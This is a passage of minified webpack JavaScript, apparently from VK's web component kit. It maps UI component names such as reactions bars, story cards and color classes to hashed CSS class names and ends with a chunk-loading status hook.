o={clearMargin:"vkitPostHeaderActions__clearMargin--1SDdf",flexbox:"vkitPostHeaderActions__flexbox--9HzWx"}},879020:(e,t,a)=>{a.d(t,{default:()=>o});const o={window:"vkitSubtitleDrum__window--RnLGq"}},767751:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitSubtitleItem__text--55cRK",withUnderline:"vkitSubtitleItem__withUnderline--0bZWK"}},953402:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTextOverflow__root--I8Dlh",hider:"vkitTextOverflow__hider--FrPbS"}},172826:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTitle__root--AoUNO",shrink:"vkitTitle__shrink--6cGLU",noShrink:"vkitTitle__noShrink--yylLX"}},534742:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostText__root--f4OCK",rootPointerMode:"vkitPostText__rootPointerMode--fMFH5",zeroWidth:"vkitPostText__zeroWidth--BqvHf",redesignEnabled:"vkitPostText__redesignEnabled--yuPC0"}},907054:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostTextV2__root--TuGcK",redesignEnabled:"vkitPostTextV2__redesignEnabled--GFJkL"}},347330:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitShowMoreText__root--PFmoM",rootInline:"vkitShowMoreText__rootInline--Q7lEC",rootExpanded:"vkitShowMoreText__rootExpanded--sezAa",after:"vkitShowMoreText__after--5Ihfa",in:"vkitShowMoreText__in--OVtdG",rootSingleLine:"vkitShowMoreText__rootSingleLine--MMuiC",rootHasAfter:"vkitShowMoreText__rootHasAfter--yYk0q",rootAfterLeft:"vkitShowMoreText__rootAfterLeft--4yHjV",rootDynamic:"vkitShowMoreText__rootDynamic--b2rST",text:"vkitShowMoreText__text--imC4n"}},470815:(e,t,a)=>{a.d(t,{default:()=>o});const o={bannerHeader:"vkitAdsBannerHeader__bannerHeader--ZW16h",bannerHeaderTitle:"vkitAdsBannerHeader__bannerHeaderTitle--oRLky"}},271035:(e,t,a)=>{a.d(t,{default:()=>o});const o={durationCurrent:"vkitAdsDuration__durationCurrent--wYRl2",durationSeparator:"vkitAdsDuration__durationSeparator--QSOgr",duration:"vkitAdsDuration__duration--U4eci"}},535609:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAdsImagesGalleryClosedComments__root--HvE2c"}},897223:(e,t,a)=>{a.d(t,{default:()=>o});const o={videoPreview:"vkitAdsVideoPreview__videoPreview--Ds45P",icon:"vkitAdsVideoPreview__icon--9JUXw"}},392131:(e,t,a)=>{a.d(t,{default:()=>o});const o={volumeBar:"vkitAdsVolumeControls__volumeBar--sevQ9"}},263184:(e,t,a)=>{a.d(t,{default:()=>o});const o={disabled:"vkitAction__disabled--OH1pS"}},680450:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlay:"vkitCover__overlay--Mr6Rk",overlayItem:"vkitCover__overlayItem--OPAGW"}},298356:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFadeMask__root--iHcc5",rootActivatedMask:"vkitFadeMask__rootActivatedMask--RSnCL"}},247056:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTicker__root--FkCFo",tickerSpace:"vkitTicker__tickerSpace--kHSS0",ticker:"vkitTicker__ticker--9xPAm",tickerActive:"vkitTicker__tickerActive--pER3V",tickerLoop:"vkitTicker__tickerLoop--HscXO"}},903670:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitInfo__text--QqUS4",textOpacity:"vkitInfo__textOpacity--aPSNB"}},17525:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMusicPlaylistOverlayBadge__root--aCmgF",content:"vkitMusicPlaylistOverlayBadge__content--uezPn",contentDisabled:"vkitMusicPlaylistOverlayBadge__contentDisabled--MGWrz",contentDimmed:"vkitMusicPlaylistOverlayBadge__contentDimmed--Y0y4p",actionContainer:"vkitMusicPlaylistOverlayBadge__actionContainer--dNE9u",contentFlexItem:"vkitMusicPlaylistOverlayBadge__contentFlexItem--2d2TC"}},11461:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMusicTrackOverlayBadge__root--2zKcB",rootDisabled:"vkitMusicTrackOverlayBadge__rootDisabled--e2JnY",text:"vkitMusicTrackOverlayBadge__text--9LqrT",title:"vkitMusicTrackOverlayBadge__title--OiUHc",contentFlexItem:"vkitMusicTrackOverlayBadge__contentFlexItem--dV9k8"}},876265:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAttachmentDonutTeaser__root--gh2N3",imageWrapper:"vkitAttachmentDonutTeaser__imageWrapper--gowVW"}},694581:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSnippetAttachment__root--mhk4k",feed:"vkitSnippetAttachment__feed--NkQTo",posting:"vkitSnippetAttachment__posting--1FZIU",actionButton:"vkitSnippetAttachment__actionButton--0CI9i",imageWrapper:"vkitSnippetAttachment__imageWrapper--lJVHc"}},961432:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSnippetRestrictionText__root--bhPIg",textSecondary:"vkitSnippetRestrictionText__textSecondary--e4fif",textContrast:"vkitSnippetRestrictionText__textContrast--kH3lT"}},892682:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitReactionImage__image--NduHc",lottieContainer:"vkitReactionImage__lottieContainer--cNUF7",lottieHidden:"vkitReactionImage__lottieHidden--0LnpQ"}},714570:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitReactionsBar__root--fJbaP",compact:"vkitReactionsBar__compact--bMHmA"}},621640:(e,t,a)=>{a.d(t,{default:()=>o});const o={tappable:"vkitReactionsBarItem__tappable--Rgiy9",reactionItem:"vkitReactionsBarItem__reactionItem--Sk15h",tappableHovered:"vkitReactionsBarItem__tappableHovered--VZsQT"}},55170:(e,t,a)=>{a.d(t,{default:()=>o});const o={popoverRounded:"vkitReactionsPopover__popoverRounded--V9H9F"}},219124:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoryCard__root--0PEwt",imageContainer:"vkitStoryCard__imageContainer--DJcA5",rootIncreasedBorderRadius:"vkitStoryCard__rootIncreasedBorderRadius--rEEHA",rootDefault:"vkitStoryCard__rootDefault--JzreY",name:"vkitStoryCard__name--pVKQT",rootSeen:"vkitStoryCard__rootSeen--boozD",rootCreate:"vkitStoryCard__rootCreate--lMSRP",rootDiscover:"vkitStoryCard__rootDiscover--bXrqy",rootLive:"vkitStoryCard__rootLive--5m3uA",rootActive:"vkitStoryCard__rootActive--CIFoy",gradient:"vkitStoryCard__gradient--Oqk5j",content:"vkitStoryCard__content--OXDjq",aside:"vkitStoryCard__aside--Ige7F",avatar:"vkitStoryCard__avatar--y0K4a",avatarCreate:"vkitStoryCard__avatarCreate--Sddh0",avatarDiscover:"vkitStoryCard__avatarDiscover--yaGLO",thumbhash:"vkitStoryCard__thumbhash--Jk1c5",thumbhashVisible:"vkitStoryCard__thumbhashVisible--eE0Dg"}},527264:(e,t,a)=>{a.d(t,{default:()=>o});const o={coverInformation:"vkitCommunityCoverInfo__coverInformation--8P7u8",avatarWrapper:"vkitCommunityCoverInfo__avatarWrapper--2kWa1"}},459764:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootChecked:"vkitProgressLineCheckboxMark__rootChecked--qZKC3",rootUnchecked:"vkitProgressLineCheckboxMark__rootUnchecked--r4Dbj"}},553776:(e,t,a)=>{a.d(t,{default:()=>o});const o={checkboxMark:"vkitProgressLineStep__checkboxMark--vlg9j",progress:"vkitProgressLineStep__progress--R7neb"}},546372:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStepCell__root--JqaWE",checkbox:"vkitStepCell__checkbox--21Dh2",checked:"vkitStepCell__checked--tjkqF",unchecked:"vkitStepCell__unchecked--XYNOL"}},430995:(e,t,a)=>{a.d(t,{default:()=>o});const o={colorAccentLime:"vkitgetColorClass__colorAccentLime--kPWPE",colorAccentOrangePeach:"vkitgetColorClass__colorAccentOrangePeach--tkZKX",colorAccentGreen:"vkitgetColorClass__colorAccentGreen--9uB1G",colorAccentCyan:"vkitgetColorClass__colorAccentCyan--UJQom",colorAccentAzure:"vkitgetColorClass__colorAccentAzure--2ATXB",colorAccentPink:"vkitgetColorClass__colorAccentPink--Z8Knr",colorAccentBlue:"vkitgetColorClass__colorAccentBlue--PIu7i",colorAccentGray:"vkitgetColorClass__colorAccentGray--8tp9u",colorAccentOrange:"vkitgetColorClass__colorAccentOrange--5BIne",colorAccentRed:"vkitgetColorClass__colorAccentRed--zKxYh",colorAccentPurple:"vkitgetColorClass__colorAccentPurple--xzduI",colorAccentViolet:"vkitgetColorClass__colorAccentViolet--9SZ1f",colorAvatarOverlayInverseAlpha:"vkitgetColorClass__colorAvatarOverlayInverseAlpha--BrkQE",colorBackgroundWarning:"vkitgetColorClass__colorBackgroundWarning--fpiAV",colorIconAccent:"vkitgetColorClass__colorIconAccent--f6dJq",colorIconAccentThemed:"vkitgetColorClass__colorIconAccentThemed--VMR8w",colorIconContrast:"vkitgetColorClass__colorIconContrast--cevdB",colorIconContrastSecondary:"vkitgetColorClass__colorIconContrastSecondary--2E9WR",colorIconContrastThemed:"vkitgetColorClass__colorIconContrastThemed--L8pJO",colorIconMedium:"vkitgetColorClass__colorIconMedium--2lyBg",colorIconMediumAlpha:"vkitgetColorClass__colorIconMediumAlpha--1by7j",colorIconNegative:"vkitgetColorClass__colorIconNegative--9M1nj",colorIconPositive:"vkitgetColorClass__colorIconPositive--EFtwP",colorIconPrimary:"vkitgetColorClass__colorIconPrimary--DKvso",colorIconPrimaryInvariably:"vkitgetColorClass__colorIconPrimaryInvariably--vbM2K",colorIconSecondary:"vkitgetColorClass__colorIconSecondary--KOwA3",colorIconTertiary:"vkitgetColorClass__colorIconTertiary--o3MuW",colorIconTertiaryAlpha:"vkitgetColorClass__colorIconTertiaryAlpha--YYQ7V",colorIconWarning:"vkitgetColorClass__colorIconWarning--ooMb5",colorStrokeNegative:"vkitgetColorClass__colorStrokeNegative--u4KZL",colorTextAccent:"vkitgetColorClass__colorTextAccent--FF4mu",colorTextAccentThemed:"vkitgetColorClass__colorTextAccentThemed--ys4PY",colorTextContrast:"vkitgetColorClass__colorTextContrast--nfMBP",colorTextContrastThemed:"vkitgetColorClass__colorTextContrastThemed--MiAAt",colorTextLink:"vkitgetColorClass__colorTextLink--9uC19",colorTextLinkTint:"vkitgetColorClass__colorTextLinkTint--ZoLGR",colorTextLinkVisited:"vkitgetColorClass__colorTextLinkVisited--JkU68",colorTextMuted:"vkitgetColorClass__colorTextMuted--UW7BA",colorTextNegative:"vkitgetColorClass__colorTextNegative--ifLpb",colorTextPositive:"vkitgetColorClass__colorTextPositive--hty4v",colorTextPrimary:"vkitgetColorClass__colorTextPrimary--RnNEf",colorTextPrimaryAlpha:"vkitgetColorClass__colorTextPrimaryAlpha--jkZV2",colorTextPrimaryInvariably:"vkitgetColorClass__colorTextPrimaryInvariably--6SLAy",colorTextSecondary:"vkitgetColorClass__colorTextSecondary--1ForK",colorTextSubhead:"vkitgetColorClass__colorTextSubhead--3iXkc",colorTextTertiary:"vkitgetColorClass__colorTextTertiary--NlFUk",colorStrokePositive:"vkitgetColorClass__colorStrokePositive--k5vlq",colorBackgroundAccent:"vkitgetColorClass__colorBackgroundAccent--gUc9b"}},320907:(e,t,a)=>{a.d(t,{default:()=>o});const o={vkSansDisplay:"vkitgetVKSansDisplayClass__vkSansDisplay--Fryjd"}}}]),"undefined"!=typeof window&&window.stManager?.done?.("dist/web/chunks/vkcom-kit.62aa4a60.js")}catch(e){throw"undefined"!=typeof window&&window.stManager?.fail?.("dist/web/chunks/vkcom-kit.62aa4a60.js",e),e}